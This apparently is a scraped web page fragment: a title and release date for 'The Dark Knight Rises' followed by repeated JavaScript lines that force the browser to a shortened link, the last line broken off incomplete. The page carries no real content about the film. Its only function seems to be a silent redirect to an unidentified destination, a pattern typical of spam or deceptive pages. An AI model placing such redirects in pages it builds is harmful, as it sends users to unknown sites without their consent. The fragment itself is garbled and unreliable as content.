
The Dark Knight Rises
July 20, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =